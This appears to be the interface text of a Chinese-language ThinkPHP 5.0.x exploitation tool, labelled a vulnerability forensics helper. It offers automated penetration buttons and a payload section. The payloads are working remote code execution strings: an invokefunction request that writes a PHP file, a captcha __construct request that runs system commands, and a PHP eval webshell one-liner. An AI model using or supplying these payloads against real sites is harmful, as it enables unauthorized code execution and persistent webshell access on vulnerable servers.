 ThinkPHP 漏洞取证小助手 From PTU _π Team Lee. V0.1
通用功能区：(GET/POST)
请求Url:
Get方式
Post方式
POST数据:
发送，冲冲冲！！！！
自动化渗透区
5.0.xGet验证
5.0.xPost验证
5.0.x写一句话
ThinkPHP漏洞文档、资料区
全版本命令执行
Web页面展示区
输入网址:
浏览
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-版本5.0.x-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
————————————————GET方式————————————————
?s=/index/think\app/invokefunction&function=call_user_func_array&vars
[0]=file_put_contents&vars[1][]=shell1.php&vars[1][]=<?phpinfo();?>
一句话: <?php eval($_POST['iloveyou']); ?>
————————————————POST方式————————————————
http://127.0.0.1/?s=captcha
_method=__construct&filter=system&method=get&server[REQUEST_METHOD]=whoami
网页载入状态